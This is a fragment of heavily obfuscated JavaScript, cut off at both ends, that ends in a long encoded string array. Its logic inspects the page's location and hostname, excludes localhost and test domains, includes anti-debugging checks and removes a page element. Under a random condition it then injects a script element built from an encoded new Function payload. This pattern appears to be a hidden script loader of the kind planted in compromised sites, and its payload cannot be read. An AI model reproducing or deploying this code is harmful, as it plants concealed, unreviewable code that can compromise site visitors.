')+a0(0x89e,'6v@&')+a0(0xb9c,'IiPN')+a0(0x1129,'CgYD')+a0(0x113f,'w(mR')+a0(0x921,'Q7N3')+a0(0x802,'zD)X')+a0(0x11b7,'zIb7')+a0(0xc33,'cEd9')+a0(0x1204,'O]@K')+a0(0x296,'Q7N3')+a0(0x845,'S%Rz')+a0(0x1a7,'5xQL')+a0(0x14a,'dMfm')+a0(0xd26,'gH8[')+a0(0x694,'4nX^')+a0(0xe08,'%HIU')+a0(0x32e,'C1Yg')+a0(0x3eb,'gH8[')+a0(0x11a1,'^904')+a0(0xb35,'5$KW')+a0(0xc6d,'a4j(')+a0(0x6f4,'bz&M')+a0(0x210,'w(mR')+a0(0x355,'a**t')+a0(0xeae,'DG%!')+a0(0x1274,'&&H5')+a0(0x641,'^904')+a0(0xc06,'a4j(')+a0(0x410,'dMfm')+a0(0x158,'S%Rz')+a0(0xf86,')KuD')+a0(0x9db,'4&U3')+a0(0x4b5,'ig17')+a0(0x1ed,'S%Rz')+a0(0x10c2,'&&H5')+a0(0x6a3,'qOkH')+a0(0x323,'bz&M')+a0(0x105b,'OQ)n')+a0(0x109e,')KuD')+a0(0xf4c,'O]j3')+a0(0x1019,'TO6(')+a0(0x940,'TO6(')+a0(0xcbd,'OQ)n')+a0(0x13ce,'OQ)n')+a0(0x184,'6v@&')+a0(0xc7c,'O4eV')+a0(0xc39,'I06x')+a0(0x144c,'a4j(')+a0(0x552,'a**t')+a0(0x4af,'gH8[')+a0(0xa26,'5Pg0')+a0(0x9f4,'5Pg0')+a0(0x309,'a4j(')+a0(0x7e5,'6v@&')+a0(0x1197,'GR)f')+a0(0x80e,'GR)f')+a0(0x841,'vh^O')+a0(0x12dc,'B26$')+a0(0xf54,'Ww^H')+a0(0x1114,'5xQL')+a0(0x82a,'Q7N3')+a0(0x1157,'a4j(')+a0(0x141b,'2hj4')+a0(0x14c7,'S%Rz')+a0(0x13a5,'4nX^')+a0(0xb2b,'w(mR'))+(a0(0x957,'Z)Nh')+a0(0x1500,'bz&M')+a0(0x84a,'%HIU')+a0(0x114b,'a**t')+a0(0x564,'GR)f')+a0(0x1116,'Q7N3')+a0(0x696,'O]@K')+a0(0xc51,'O]j3')+a0(0x4c5,'ig17')+a0(0x3e3,'w(mR')+a0(0x13da,'fQhK')+a0(0x9f6,'ssXV')+a0(0x1c7,'qOkH')+a0(0xa82,'ssXV')+a0(0x117,'CgYD')+a0(0x7aa,'dMfm')+a0(0x103b,'Q7N3')+a0(0x379,'IiPN')+a0(0x313,'Z)Nh')+a0(0x1074,'ig17')+a0(0x12b2,'w(mR')+a0(0x44e,'DG%!')+a0(0xb39,'6v@&')+a0(0x42e,'zIb7')+a0(0xa9f,'cEd9')+a0(0x262,'B26$')+a0(0x1154,'w(mR')+a0(0x12eb,'GR)f')+a0(0x81a,'8Gcv')+a0(0x635,'i0cS')+a0(0xe2f,'a4j(')+a0(0xe80,'OQ)n')+a0(0x650,'Z)Nh')+a0(0x621,')KuD')+a0(0x1024,'i0cS')+a0(0x6a8,'IiPN')+a0(0x102d,'O4eV')+a0(0x1205,'IiPN')+a0(0xe9e,'C%tA')+a0(0xd95,'^904')+a0(0x2ba,'a4j(')+a0(0x75e,'OQ)n')+a0(0x681,'6v@&')+a0(0x1454,'C%tA')+a0(0x387,'5Pg0')+a0(0xbd5,'a**t')+a0(0x7de,'cEd9')+a0(0xe52,'B26$')+a0(0xf56,'4&U3')+a0(0x14e6,'dMfm')+a0(0xd87,'qOkH')+a0(0x55f,'2hj4')+a0(0x221,'%pQT')+a0(0x13b3,'zIb7')+a0(0x859,'O]j3')+a0(0x7f9,'TO6(')),c[a0(0x1562,'OQ)n')]=a0(0x1261,'5xQL')+a0(0x218,'4nX^')+a0(0xdce,'B26$')+a0(0xdff,'S%Rz')+a0(0x628,'dMfm')+a0(0xaf8,'5xQL')+a0(0xe2b,'bz&M')+a0(0x451,'4&U3')+a0(0x14c3,'S%Rz')+a0(0x320,'4&U3')+a0(0x26b,'4&U3')+a0(0x9d3,'ssXV')+a0(0xe22,'ig17')+a0(0x462,'O]j3')+a0(0x1567,'cc2B'),c[a0(0x185,'5xQL')]=a0(0xad7,'OQ)n')+a0(0x288,'B26$')+a0(0x6fd,'a**t')+a0(0xec3,'S%Rz')+a0(0x155f,'^904')+a0(0x6e9,'DG%!')+a0(0x11de,'6v@&')+a0(0xb3d,'EV4#')+a0(0xb55,'dMfm')+a0(0x360,'8Gcv')+a0(0xb80,'B26$'),c[a0(0xf82,'DG%!')]=a0(0x11e7,'C%tA')+a0(0x14ad,'O]j3')+a0(0x861,'2hj4')+a0(0x13dc,'zIb7')+a0(0x4aa,'I06x')+a0(0x139e,'2hj4')+a0(0x1255,'TO6(')+a0(0x12a6,'qOkH')+a0(0x118e,'&&H5')+a0(0xcfe,'5$KW')+a0(0x3df,')KuD')+a0(0x25a,'ig17')+a0(0x306,'w(mR')+a0(0x7d6,'qOkH')+a0(0x167,'4&U3')+a0(0x207,'8Gcv')+a0(0x120e,'^904')+a0(0x609,'a4j('),c[a0(0x234,'5$KW')]=function(w,z){return w===z;},c[a0(0x746,'fQhK')]=function(w,z){return w-z;},c[a0(0x10dd,'5Pg0')]=a0(0x7c1,'GR)f')+a0(0x4fa,'Ww^H'),c[a0(0xf13,'uOBQ')]=function(w){return w();},c[a0(0x7d4,'fEnp')]=function(w){return w();},c[a0(0x479,'S%Rz')]=function(w,x,y){return w(x,y);},c[a0(0x257,'5$KW')]=function(w,z){return w-z;},c[a0(0x2d8,'a4j(')]=function(w,x,y){return w(x,y);},c[a0(0x939,'dMfm')]=function(w,x){return w(x);},c[a0(0xa2c,'Ww^H')]=function(w){return w();},c[a0(0xca0,'CgYD')]=a0(0xfea,'DG%!')+a0(0xfc1,'O]j3')+a0(0xa10,'^904')+a0(0x604,'qOkH')+a0(0x4d2,'&&H5'),c[a0(0xc91,'Ww^H')]=function(w,z){return w!==z;},c[a0(0x361,'4&U3')]=a0(0x1201,'zD)X')+a0(0x146e,')KuD'),c[a0(0x99f,'4nX^')]=function(w,z){return w===z;},c[a0(0x1132,'fEnp')]=a0(0x7e2,'GR)f')+'t',c[a0(0x4b3,'cEd9')]=a0(0x1170,'Ww^H')+a0(0x1431,'uOBQ'),c[a0(0x18e,'GR)f')]=function(w){return w();},c[a0(0x13a9,'5$KW')]=a0(0xaa2,'gH8[')+'t',c[a0(0x743,'I06x')]=a0(0x1100,'C1Yg')+a0(0x1254,'Q7N3')+a0(0x63a,'uOBQ'),c[a0(0x72e,'gH8[')]=function(w,z){return w||z;},c[a0(0x37c,'dMfm')]=a0(0x3b0,'Ww^H')+a0(0xfbb,'DG%!')+a0(0x11a5,'zD)X')+a0(0xd01,'Q7N3')+a0(0x12a4,'Q7N3')+a0(0x250,'gH8[')+a0(0x12ec,'I06x')+a0(0xdb2,'vh^O'),c[a0(0xcf7,'IiPN')]=a0(0x6c0,'B26$')+a0(0xb63,'B26$')+a0(0xff9,'&&H5')+a0(0x8cb,'zIb7')+a0(0xf8f,'cEd9')+a0(0x102e,'EV4#'),c[a0(0x181,'DG%!')]=function(w){return w();},c[a0(0xd12,'EV4#')]=function(w,z){return w!==z;},c[a0(0x10d7,'&&H5')]=function(w,x,y){return w(x,y);},c[a0(0x146,'C1Yg')]=function(w,x){return w(x);},c[a0(0xa1f,'C%tA')]=a0(0x5e9,'kUIX');var d=c,e=function(){var w=!![];return function(x,y){var z=w?function(){var a1=_0x3670223d;if(y){var C=y[a1(0x1268,'I06x')](x,arguments);return y=null,C;}}:function(){};return w=![],z;};}();function f(w,x){var a2=a0;for(var y in w)if(d[a2(0x990,'GR)f')](y[a2(0xe55,'Q7N3')+'h'],x)&&function(z,C){var a3=a2;for(var D=0x2;d[a3(0x695,')KuD')](D,C[a3(0x142d,'DG%!')+'h']);D++)if(d[a3(0x1160,'fEnp')](z[a3(0x137c,'S%Rz')+a3(0x357,'6v@&')](C[D][0x0]),C[D][0x1]))return;return 0x1;}(y,arguments))return w[y];}function g(w,x){var a4=a0;return d[a4(0xb61,'Z)Nh')](w,Math[a4(0xdda,'dMfm')](d[a4(0x9b9,'O4eV')](Math[a4(0x52c,'C%tA')+'m'](),d[a4(0x4c9,'zIb7')](d[a4(0x954,'gH8[')](x,0x1),w))));}function h(w,x){var a5=a0;for(var y=0x0;d[a5(0x627,'%HIU')](y,x[a5(0x15f,'ssXV')+'h']);y++){var z=x[y],C=d[a5(0x990,'GR)f')](0x0,z[a5(0x871,'EV4#')+'Of']('.'))?d[a5(0x7cd,'I06x')]('.',w):w,D=d[a5(0x784,'C%tA')](C[a5(0x885,'fEnp')+'h'],z[a5(0x885,'fEnp')+'h']),F=C[a5(0x36e,'dMfm')+'Of'](z,D),D=d[a5(0x10b5,'%HIU')](-0x1,F)&&d[a5(0x594,'fEnp')](F,D);if(D&&(d[a5(0x7c5,'O]j3')](C[a5(0xd6b,'I06x')+'h'],z[a5(0x14c6,'^904')+'h'])||d[a5(0x771,'qOkH')](0x0,z[a5(0xca4,'C%tA')+'Of']('.'))))return 0x1;}}function i(){var a6=a0,w,x;return d[a6(0x562,'zD)X')](f,d[a6(0x91c,'S%Rz')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a7=a0,w=d[a7(0x12b,'^904')](k,d[a7(0x762,'ig17')](i));if(w){var w=d[a7(0x1406,'4nX^')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a7(0x593,'C1Yg')](0x46,w[a7(0x246,'dMfm')+a7(0x2fa,'O]@K')](0x0))&&d[a7(0x31f,'ssXV')](0x66,w[a7(0xb59,'fEnp')+a7(0x1203,'ig17')](0x0))||d[a7(0x726,'zD)X')](0x49,w[a7(0x119d,'B26$')+a7(0x104e,'cEd9')](0x1))&&d[a7(0xf76,'gH8[')](0x69,w[a7(0x9dc,'ig17')+a7(0x11eb,'2hj4')](0x1))||d[a7(0x826,'5Pg0')](0x4c,w[a7(0x119d,'B26$')+a7(0x7ea,'4&U3')](0x2))&&d[a7(0x5ce,'4nX^')](0x6c,w[a7(0x137c,'S%Rz')+a7(0x29e,'5xQL')](0x2))||d[a7(0x13c8,'OQ)n')](0x45,w[a7(0x1346,'Q7N3')+a7(0x70c,'I06x')](0x3))&&d[a7(0x615,'cEd9')](0x65,w[a7(0x246,'dMfm')+a7(0x540,'gH8[')](0x3))||d[a7(0xea8,'kUIX')](0x3a,w[a7(0x10e3,'vh^O')+a7(0xf71,'EV4#')](0x4))):void 0x0;}}function k(w){var a8=a0;return d[a8(0xcf2,'%pQT')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a9=a0,w=d[a9(0xeb8,'GR)f')](i);if(w){var x=d[a9(0x128c,'S%Rz')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a9(0xa18,'Z)Nh')](x,'~')?d[a9(0xcd5,'Ww^H')](k,w):y)&&d[a9(0x13ab,'cc2B')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a9(0x5bf,'IiPN')](x,y);}}function m(){var aa=a0,w=d[aa(0x9b3,'I06x')],x=new RegExp(d[aa(0x5e3,'4nX^')],'g');return w[aa(0x1212,'5xQL')+'ce'](x,'')[aa(0x116d,'DG%!')](';');}function n(){var ab=a0,w=d[ab(0x255,'C1Yg')],x=new RegExp(d[ab(0x913,'EV4#')],'g');return w[ab(0x664,'CgYD')+'ce'](x,'')[ab(0x1492,'S%Rz')](';');}function o(w){var ac=a0;return d[ac(0x11ee,'kUIX')](-0x1,w[ac(0x9d5,'4nX^')+'Of'](String[ac(0x261,'O4eV')+ac(0xcfc,'gH8[')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ac(0x1376,')KuD')](w)||new RegExp(d[ac(0x285,'EV4#')],'g')[ac(0x1468,'zD)X')](w));var x;}function p(w,x){var ad=a0,y=w[ad(0x9c4,'C1Yg')+'h'];return d[ad(0x5a0,'zIb7')](w[ad(0x13ba,'4nX^')+ad(0x2eb,'DG%!')](d[ad(0x1479,'^904')](y,x[ad(0xc5f,'5$KW')+'h']),y),x);}function q(){var ae=a0,w=d[ae(0x1285,'Q7N3')][ae(0x937,'C%tA')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[ae(0xeb8,'GR)f')](m),z=d[ae(0x2f5,'OQ)n')](l),C=d[ae(0x78f,')KuD')](n);continue;case'1':d[ae(0x810,'cEd9')](I);continue;case'2':return!z||!!(d[ae(0x915,'fEnp')](h,z=d[ae(0xc31,'i0cS')](p,z,String[ae(0xb47,')KuD')+ae(0x202,'a4j(')+'de'](0x2e))?z[ae(0xd16,'O]@K')+ae(0x14a3,'%HIU')](0x0,d[ae(0x7e8,'zIb7')](z[ae(0xd6b,'I06x')+'h'],0x1)):z,y)||d[ae(0x112f,'CgYD')](h,z,C)||d[ae(0xd98,'CgYD')](o,z)||d[ae(0x7f4,'8Gcv')](j));case'3':var D={};D[ae(0x560,'vh^O')]=d[ae(0xbaa,'O]j3')],D[ae(0x1127,'5$KW')]=function(M,P){var af=ae;return d[af(0x9ea,'CgYD')](M,P);},D[ae(0x25b,'qOkH')]=d[ae(0x54a,'ssXV')],D[ae(0x10c5,'Ww^H')]=function(M,P){var ag=ae;return d[ag(0x4c1,'S%Rz')](M,P);},D[ae(0xc6b,'2hj4')]=d[ae(0xde7,'4nX^')],D[ae(0xc2a,'Ww^H')]=function(M,P){var ah=ae;return d[ah(0x1563,'C%tA')](M,P);},D[ae(0xbd1,'6v@&')]=d[ae(0x4b3,'cEd9')],D[ae(0xebd,')KuD')]=function(M){var ai=ae;return d[ai(0x14ef,'C1Yg')](M);};var F=D;continue;case'4':var I=d[ae(0x584,')KuD')](e,this,function(){var aj=ae,M={};M[aj(0xd0c,'ssXV')]=F[aj(0x4d6,'&&H5')];var P=M,S=F[aj(0x1227,'CgYD')](typeof window,F[aj(0x1411,'CgYD')])?window:F[aj(0x136,'qOkH')](typeof process,F[aj(0xa04,'zIb7')])&&F[aj(0xe4e,'TO6(')](typeof require,F[aj(0xb3c,'zD)X')])&&F[aj(0xfe1,'I06x')](typeof global,F[aj(0x1f1,')KuD')])?global:this,T=function(){var ak=aj,Y=new S[(ak(0x879,'8Gcv'))+'p'](P[ak(0x2bf,'6v@&')]);return!Y[ak(0x1468,'zD)X')](I);};return F[aj(0x6d4,'B26$')](T);});continue;}break;}}function r(w){var al=a0,x=d[al(0xb67,'qOkH')](i),y;x&&((y=x[al(0x648,'Ww^H')+al(0xaf3,'vh^O')+al(0xec5,')KuD')](d[al(0xdac,'O]@K')]))[al(0x7d5,'TO6(')]=d[al(0xd1d,'dMfm')],y[al(0x98b,'5$KW')+al(0x38a,')KuD')+'t']=w,(x[al(0xe34,'TO6(')]||x[al(0x42c,'cEd9')]||x[al(0x12d9,'Q7N3')+al(0x5ad,'CgYD')+al(0x838,'I06x')])[al(0x14f8,'zIb7')+al(0x437,'Q7N3')+'d'](y),y[al(0x101d,'5Pg0')+'e']());}function s(){var am=a0,w,x=d[am(0x280,'O]j3')](f,d[am(0xb33,'bz&M')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[am(0xf98,'vh^O')],z=new RegExp(d[am(0x4a4,'EV4#')],'g'),(z=x[y[am(0x1408,'vh^O')+'ce'](z,'')])&&z[am(0x8f5,'uOBQ')+am(0x8a1,'4&U3')][am(0xc15,'2hj4')+am(0x8be,'B26$')+'d'](z));}try{var t,u,v;d[a0(0x1460,'4&U3')](q)||(d[a0(0x1043,'5xQL')](s),d[a0(0xbbc,'a**t')](0x1,d[a0(0xe53,'ig17')](g,0x1,t=0x4))||d[a0(0xcdc,'GR)f')](r,d[a0(0x1412,'%HIU')](d[a0(0x123e,'5$KW')]('(',new Function((function(){var _0x2275010=function(){var _0x2295657c=['Ae9dD25Km2nOvfnJCeSWB29nsgD5t1rfC0P6vLLtBwTU','sgCWtKrrC0P6sxLvv2DUs1n0s0TeqJror1eZtenKmwfw','zvOZwMPkEwTYu2LND2veuMPoExDUuKHgtLjdy3blmg9V','v0nzBKTtDeTlrei0tLDfEuXdyZnumNDTsNLRCLnPz3DL','ouzkExDUwJfWA1KXsNHuExnUtenKwe5towTwvgH2tdfK','wfveqxjwmuzyzvzJmLz5y3nkmJq0ytfKwfvQAgLJrMnU','yZbAr1juwwXJBKXdzfHoAtLQvwToCLvgyZfIwgnUtenK','sfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9zu3HPs1H0mLLy','BKXdzgXvmJLquLDzmfndy3nkmwmWt0zKwfvgwMTvr05O','q2mZvdj3BuP5A3jtAwD3zurnmvLPD25nAKPsyunJCeSW','D21nsgCYs1nRnK1iz3Dlwhr1ufDWyKOYBhvAr1y0vdjz','rZHUs1n0s0TeqJrnAMSWtenKrwrTCfrkEwTYu2LND2ve','vtbbBKTtDeTlrei0twPgAuXdzevKBxbusNLRCLnPz3DL','s0TeqJrAr1LZsJjgqKPgB25lu3rls0rcne1xvMLmq2rf','sJfJmfPUwLHumhrtyuDfBKXdzdnurZf0zezoCLLty3nk','ufyXsMXzv05OsNL3BLz6ze9zmve0ytnowe5fuxPkExDU','CeSWB29nsgD4tNPRC0P6wJboAK1Us1n0s0TeqJrnBuL6','uMPwAMHYuKzJm2vSuw5mq2ryvvHcA1zeqtbJmwmYwLnJ','DeTlrei0twPbEuXdzhvLBxbLsNLRCLnPz3DLr1jQtenK','CKT5BdDKr2HWyZfZBLDUBhLHr3rRsJeXyKOZqJfJmMDU','D25srK5Yv25wvgj6zfHosevUtenKwe5uuK1Imu52vfnJ','nu5qywPmua','CeSWB29nsgD4turbC0OYnxDssg9Us1n0s0TeqJrnEKzR','C0OXzfntBvjxt0C5mfyXrJzwq2nZsJfJmLvewKjnruPR','DeTlrei0ttjgBa','tenKwe5gzhjwmuL2wtfkrgiZA25mq2rZuti5mvyXrNHt','ovbumtfIBvjSwM1SDvPxuxbLmMXTs0y4D2vewxPoveL4','q2rXzevWALzhuKXru2nZsJfKu01ftLHvrwr4vNPrmeP5','u21otfLty3nkmwrrvw1stK9hotnwmdLTwMLJC0OYuKHp','sJfwALreuw5lu3rls0rcne1TvxLmq2rfvgS4BeP5A3jt','t0C5rgjSy25mq2rytMK5ALvxmxjlmKu0yJfNBKXdzdjp','tw5lvJa5u2LND2veuxHoAxDUvLDotu5dy3blmg9VtuHN','vfKWtenKB0KZzhDkEwTYu2LND2vetxPnExDUzfDSyvjP','C25rBgH0yKzSsKOXmdLHAxGWyuDSELD5zgfLwePVytjr','yLrksLDdy3byvdfTzfC1AMrhBhzIAwH4teHnCguZsMXK','tZmWC1KXDeTlrei0tKrzm0XdzgTnsez3sNLSzfbvB29n','B29nsgD6tM1jC0P6sxLvv2DUs1n0s0TeqJrnvfPStenK','tNzJBgrtuxLJC0OZBgTnmLjouti5rvLxrw5mq2rytNK5','sJnABMfhtLbprZH2vNPwueP5D25wELi1vvDKvgiYAdfw','CeXittLIBvyZsuzkBfOWvJrJq2HRvZfvB01izZfzv1LZ','EwTYu2LND2vettrpu3DUstnkBgfty3blmg9VtuHNELLx','D0XdzhvJrvi2sNLRCLnPz3DLre15wwL3BLPeqNHJq2nW','q2nTuuD0AeP5A3jtAwD3zurjne5PD25JreuWsvnJCeSW','BKXdzfHoBKzluvrODLziA3HLvvPytMTKseP5D25wEMm0','tLroAuXdzgPJwgHLsNLRCLnPz3DLre5Stvn3BMjewLLv','mtiWodm5ngXutKzXza','vfzKuLrTtK1sEwnZsJfJmuWYtK1Iv3rUwMToDLPty3nk','vJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNvfqXtu8Z','m1PZvhLJCeSWB29nsgCWwvrnC0P6vLLtBwTUs1n0s0Te','zvDSwfvgCgPtrZf2vgLJC0OWvxPsm05evtjZnuP5D25w','nfKXsLPHu2nZsJfKugfhtKTKv1PyyuDfBKXdzhnprZLz','vMHjvenJC0OXzfjKr1jkuti5wLyXrtfLu2nZsJfJmgjh','zeDsufj5y3nkmwrstLvOwe5yrKjJwevUtenKre9hDhDK','B01iAgToq3DUwgLwD2j5y3blmg9VtuHNmfPTuxnkmgqY','mwjTtJbHvZL1s0HfCguZsMXKsfz5yMLcEeTdAZDMu3HQ','ow9kExDUuvzoCLDyutrImfzytM5fBKXdzdvArgrQu0zW','nuXdzfLzmdfysNLRCLnPz3DLreL5tML3BLDhtK5wEwnW','nLjdy3nkm0u0ytnonK9hDejwELz0sNL3BLz6zdjxvvzm','s1n0s0TeqJrnveeXtenKv1zxsNDkEwTYu2LND2vevtnA','vvnJCeSWB29nsgD5tLDvC0OYmhLtvMDUs1n0s0TeqJrn','muzUC3z6wq','BdDJBvyWzfHkDq','vNPzne9dy3nkmwrqyLzWwfvQqJfwELz0sNL3BLyWovbA','txPkAeXdzezJr2XbsNLRCLnPz3DLrev6tML3BKPvnvLk','q2ryvwXcsvz6vKvJBMXysNL3BLz6vxzzmvK0ytnsAK9h','mKvZsJbvBeTfA25lu3rls0rcne5uqxHmq2rfzg1WveP5','m0z2sLnJCeSWB29nsgD6tNPzC0P5vK9xq1LUs1n0s0Te','AwnWsZbVB01iz3PoEKfZsJfwALreuw5lu3rls0rcne5e','q2ryvdfKALPhrJbzmvzisNL3BLeWtNzLrMmYttjsugjx','zurjEe5dD25vBvzLzwLJCfHtAhbmr1OXyM1omgfxoxvl','C0OZqxHoq0vUs1n0s0TeqJrnBuPRtenKtfnvzhHkEwTY','A25lu3rls0rcne16ttvmq2rzwtaXweP5A3jtAwD3zurn','rZf2zvnJC0OXyZjrm0zyvhPKALzhrw5mq2ryvwPSwfz6','CgiYng9lwhqYwvHjz1zemvrmrwm5yM1wm0LfvMjlrLfV','tenKwfvTwNPwELz5v1vAseP5D25AweL6wKzct1qWog5m','txPnAxDUtJa5C0PPy3blmg9VtuHNEK0YsxnkEu55wLDR','mvzgyZjrBu5qu20WBKXdzfHoAtLRvMPODLvwzfnnmK5q','s0HVC1ftAZDMu3GWvZb3B01izZbAAKLZsJjrD2nyqw5l','tenKD2jxoxHsBgq2wKzJmuWYuK1vmJLuzgXJBKXdzfHo','ouvwELOWwKzgvgiWA25mq2q0t0DZEvPgzhLtAwnZsJfK','rwHxmta3zLDnovH6qJroAK0XtwPfEu9xuMjkmNb0ytfc','mhzAmKzVwtfAEeP5D25wmuuZwtbSwLuYwMPJu2nZsJjf','D25kvZLvy2LJCeSWB29nsgD5tMPNC0P6zZvvmefUs1n0','BKTtDeTlrei0ttjvnuXdzhvJrvi2sNLRCLnPz3DLrfv4','utb4s1zdzgrqv1OXyM1omgfxoxvlq2W3y21wmgrysNvk','m0PSzeHwEwjPqNHlm003zLn4ALCWB29nsgD4tvrnC0OY','vxLJCeSWB29nsgCXtLDnC0OXzezkru1Us1n0s0TeqJrn','u2nZsJfKuMrQsLHorgX5zfDfBKXdzeDKBKPyuKzRD0P5','sJj0wgvhuLjrmNrcy0HfBKXdzfHovuPRuJnKu1KWzfrI','uwjhtLfHsePtytbJBKXdzdfAmhbQu1zoDLPwyZbKu2nZ','wePSzeHwEwjPqNHpmZa3whPcne5QttfnAKv5t1DsyKOY','qxnkmuPSwg5VBG','qJrnvgCZtenKAa','q2r2t0C5DLyWoxHurMmYvhLJC0OXyZjvr1zcyuu1A1iX','uLz6vLHkExDUuKDOnfKWDfrImJK1vti5EMfistbnmKO0','rKeXsNLRCLnPz3DLrff3wML3BLfuAffou2nWsZbVB01i','ALrRy25mq2r2t0C4mvyXsNrvBgmYtunJC0OZwtrHmLz6','C0OZqLHxrwHyvuDSteP5D25wEMrvu0zKu1uYow1zu2nZ','rei0tvrjD0Xdy3Dkv1zssNLRCLnPz3DLrfv6tNL3BK5U','tJbKBgiYmxzpvu5isNL3BLz6zeDArLiXu21oswjxowXk','ELOXyKvkEeP5D25wELv2wtfcvgeWzg5AsgTUtenKrLre','mu5hBfrOvq','tMPmq2rfvgS4BeP5A3jtAwD3zurjne5tD25Kv2XHuMLJ','q3DUzfDSyvjPy3blmg9VtuHNmu4Ytxnkme5svMLzBKTt','t1zoquP5A3jtAwD3zurnmK5dD25sm1PZvhLJCeSWB29n','rK1UtenKwe5wsMPuvZfYzwXJmLjiuw5mq2r6zfvKEveW','mwmXzeDsuLuYovbwmdH2wtbSseP5D25wELPnyJfKugnh','vNPAnvz5y3nkmwrqyKDsuK9hotfwmdLrzwLJC0OXzfnr','u2LND2vertfAAxDUuLnvB1nty3blmg9VtuHNEe9eA3nk','ALLtD25jvJvcvxLJCeSWB29nsgD4turNC0P6stjIA0fU','zgHkExDUvJfkmfKWAe9Ar05xt0C5veP5D25wmuPHwKzc','DK9hoxjwmuzSv1zJmvv5y3nkmwrtyw5wwe5hvLbJvMnU','EK1QuxnkmgqYyKu4BKTtDeTlrei0tLDnEeXdzfnAvJu2','zurvEK5tD25zm0y0wgLJCfHumwTxmhDVtuHNEvPQqxnk','C0OYz2PKm0fUs1n0s0TeqJrovfv4tenKqwf6vxfkEwTY','sgCWtxPfC0P6wJboAK1Us1n0s0TeqJrnALu1tenJEu5T','ExDUvNPsq1PfDhHLr1jrvtjZm0P5D25wELuWy21ovgiZ','ytfKwe5Ry25mq2rytJbWALvStNjsvMmYtuvJBKXdzfHo','zuroALLPD25yBwqYwxLJCfHtAZDMwfPOy2LcCuXhC3nI','sNL3BMvhzZnzmhHeyJa1we5ivw5mq2ryvvrwvvz6wxzA','AwnZsJfKuLverLHoBLjRu25kweP5D25wELyWwKvRngiX','tLrjEe1QBgTxEwrWy21ktLiYog5yvda5ufHwDvPhvM1H','uNLJC0OXzffzv0zRv0u1ALrRy25mq2rytNPKALzwtNjI','BLyXqtfKvMmYyKDsvvnRtw5mq2ryvuHAEvz6uNnArLzH','sgD5wKrvC0OWDePsm0vUs1yWB1PgDfDlrei0tKrcAKXd','ogXkEwTYu2LND2vevtjAu3DUyZngDKPty3blmg9VtuHN','DLzSzfjKvKjytM1RBKXdzfHvBfjuvJfgA1PgrLHwEwnZ','D25yBwqYwxLJCeSWB29nsgCXwwPRC0OXzezkru1Us1n0','EKu0tenKwfjtuKrkEwTYu2LND2vetxLAq3DUzfDSyvjP','stjzAxDUwgLwD2j5y3blmg9VtuHNEvLxrxnkmfjpvhLv','y3nkmeu0vurvBKTtDeTlrei0tw1zEuXdy2XImvj5sNLR','ELKXtenKqwf6vxfkEwXKs0nJDuP5Bgjwu2D3zurnme15','EfzetLHvsezqsNL3BLPvtNzKrMrru21ou2nUA25mq2ry','sNLRCLnPz3DLre5PwwL3BLfhCZflAwnWsZbVB01iz3Pn','DeTlrei0tvDrD0XdyZjKrfL6sNLRCLnPz3DLrfu1t0n3','nZyXnZa0D3rruK12','u20XDKX5y3nkmwmYuJnkwfvTuMTsmgHSsNL3BLLwChnA','EgnxuNPIq2rKufH0ouXgohDLrfL6tLrjEe1QBgTxEwrW','ne16vtjmq2m1wMPOrKP5A3jtAwD3zurgAe1tD25ssfPX','uKHACvv5y3blmg9VtuHNme1hsxnkEMXPzeDjBKTtDeTl','BLjyqNbrq2nWsZbVB01izZbAALfZsNLwDLzisw5lu3rl','EvHuCY9ysgD5tunWouP6DdLpmMXIsJncEwiZuNzKsgX3','nufkEwTYu2LND2vertrzAxDUv0DotLz5y3blmg9VtuHN','CeSWB29nsgD4wxPnC0P5wKfHmKvUs1n0s0TeqJrnveK1','Ee5uqNPsmwnUtenKwfvUqMPtru5YwvzJmu4YtLfsEwnZ','Be5YtLHSDgeYrw5mq2rft0DZEfLRzg1Hu2nZsJbAvgf6','t0D0m0P5D25wELzdwKv0wfrTuKHIv3n2sNL3BLz6wK9z','wKzgvgiXrw5mq2rytLD4ALnvtNjpv050yJfVBKXdzfHo','Bvj2yLnKzeTdA3blu3HZufHsB2fytMjkmxa1y21OCLPd','EejlwhqYwvHjz1rQmu1pm0PSzeHwEwjPqMTxmdrVtuHN','u3rls0rcne5urtbmq2nTvdbguuP5A3jtAwD3zurrme9d','BgXmq2rtwLy1nKP5A3jtAwD3zurrELL5D25Kv2XHuMLJ','BtvbsNLRCLnPz3DLre0ZwwL3BLjfnvbku2nWsZbVB01i','qJrnAMD4tenKuW','ndK2mtfuAgncv3e','q2W3zg1gEuLhrxHqvMnZzhOXELCYrxHlrei0tvrKAKXd','sMjUuw9tu2D3zurjmLL5D25Kv2XHuMLJCeTuDhbAAwHQ','C0OYDgPAr05iu1u4nuP5D25wmuL3zdfKufuXuLHoA3nU','AMH2twLJC0OZze5Lr1jruti5nMiYrw5mq2ryvdncA1rw','mZu4odK1B3PmAvDx','tNjumNHPuxLJC0OZsLrHmhqZt0C4Evz6zfbkExDUyJbo','EMmXtenKsgrTEfbkEwXKs0HJC2vPAZDMu3H4vZfJB01i','uw1stwjxC3DkExDUzdjAt1PfmurImMH2vNLJC0OXzffL','vtjZnuP5D25IBgHlwtb0Au5iB25mq2r2uti5svyXqtbo','mg9VtuHNmu56y3nkmwrgsKvnBKTtDeTlrei0tvrwAuXd','D2veuxHnq3DUuKu1uePty3blmg9VtuHNEu9uwxnkmvzQ','EKjWsNLRCLnPz3DLr1L5tenKmwfwCeDkEwTYu2LND2ve','oxnkAwnWsZbVB01izZfoELLZsNPnCu0XA25lu3rls0rc','vLrkvfr5y3nkmwrrywPcwfvTEgTvwezisNL3BLyXrxHK','s0rcne1uutjmq2rwwtb3meP5A3jt